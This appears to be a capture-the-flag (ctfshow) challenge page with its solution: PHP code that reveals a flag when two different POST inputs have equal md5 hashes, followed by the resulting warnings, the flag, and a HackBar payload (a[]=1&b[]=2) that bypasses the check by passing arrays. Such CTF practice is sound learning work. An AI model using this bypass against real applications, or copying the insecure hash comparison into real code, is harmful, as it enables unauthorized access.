 include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{6563bba0-34c9-49d3-bccc-c7a4ee80565f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Execute
Post data Referer User Agent Cookies Clear All
a[]=1&b[]=2